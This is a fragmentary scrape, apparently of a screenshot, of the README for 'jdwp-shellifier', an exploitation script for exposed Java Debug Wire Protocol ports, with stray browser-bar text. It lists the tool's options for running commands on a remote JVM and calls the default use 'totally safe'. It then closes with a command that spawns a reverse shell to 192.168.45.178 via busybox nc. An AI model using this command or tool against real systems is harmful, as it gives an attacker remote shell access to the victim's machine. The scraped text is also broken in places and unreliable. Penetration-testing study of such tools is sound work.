 github.com/hugsy/jdwp-shellifier
ools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin…
README License
Well, in a pretty standard way, the script only requires a Python3 interpreter:
usage: jdwp-shellifier.py [-h] [-t IP] [-p PORT] [--break-on JAVA_METHOD] [-c COMMAND]
Universal exploitation script for JDWP
options:
-h, --help show this help message and exit
-t IP, --target IP Remote target IP (default: 0.0.0.0)
-p PORT, --port PORT Remote target port (default: 8000)
--break-on JAVA_METHOD
Specify full path to method to break on (default: java.net.ServerSocket
-c COMMAND, --cmd COMMAND
Specify command to execute remotely (default: None)
By default, it targeted the 0.0.0.0 IP and 8000 port.
This command will only inject Java code on the JVM and show some info like Operating System, Java version.
Since it does not execute external code/binary, it is totally safe and can be used as Proof-Of-Concept.
python3 jdwp-shellifier.py -c "/bin/busybox nc 192.168.45.178 443 -e /bin/bash"